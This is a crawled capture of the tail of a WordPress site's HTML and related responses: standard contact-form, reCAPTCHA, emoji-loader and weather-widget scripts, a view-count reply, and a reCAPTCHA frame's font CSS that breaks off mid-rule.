<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.russianfromrussia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.russianfromrussia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/comment-reply.min.js?ver=3bab4c78abd0c12fc1136f46da7344e3" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.russianfromrussia.com/wp-includes/js/wp-emoji-release.min.js?ver=3bab4c78abd0c12fc1136f46da7344e3"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.russianfromrussia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"498817","api_location":"Saint Petersburg","api_language":"en","api_key":"ec51653bc479a9abff81a08e0f378a94","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[-10.9,12.3],"today_humidity":73,"today_wind_speed":[3,1.9],"today_min":[-10.9,12.3],"today_max":[-10.9,12.3],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769256000,"day_name":"Sat","day_temp":[-10,13],"owm_day_index":0},{"timestamp":1769299200,"day_name":"Sun","day_temp":[-10,14],"owm_day_index":4},{"timestamp":1769385600,"day_name":"Mon","day_temp":[-11,11],"owm_day_index":12},{"timestamp":1769472000,"day_name":"Tue","day_temp":[-13,9],"owm_day_index":20},{"timestamp":1769558400,"day_name":"Wed","day_temp":[-11,13],"owm_day_index":28}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2464]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russianfromrussia.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3
body_size: -416
content:
{"2464":7790}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0&co=aHR0cHM6Ly93d3cucnVzc2lhbmZyb21ydXNzaWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tt548oa4i4x9
body_size: 48806
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
